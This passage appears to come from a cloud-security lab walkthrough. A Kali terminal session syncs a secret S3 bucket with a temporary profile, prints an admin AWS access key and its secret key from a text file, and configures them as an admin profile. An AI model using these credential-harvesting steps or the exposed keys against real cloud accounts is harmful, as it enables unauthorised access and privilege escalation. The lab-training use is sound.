 ┌──(kali㉿kali)-[~/cloud]
└─$ sudo aws s3 sync s3://cg-secret-s3-bucket-cgidayjqr4452k ./download --profile ec2-temp
download: s3://cg-secret-s3-bucket-cgidayjqr4452k/admin-user.txt to download/admin-user.txt
┌──(kali㉿kali)-[~/cloud]
└─$ cat download/admin-user.txt
AKIAXFHQBHH5ZSLLAXX4
RYUnE3oS/LUSJl4PI5dRpbwkuQ7RH47E6K7jtjbl
┌──(kali㉿kali)-[~/cloud]
└─$ sudo aws configure --profile ec2-admin
AWS Access Key ID [None]: AKIAXFHQBHH5ZSLLAXX4
AWS Secret Access Key [None]: 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
Default region name [None]:
Default output format [None]: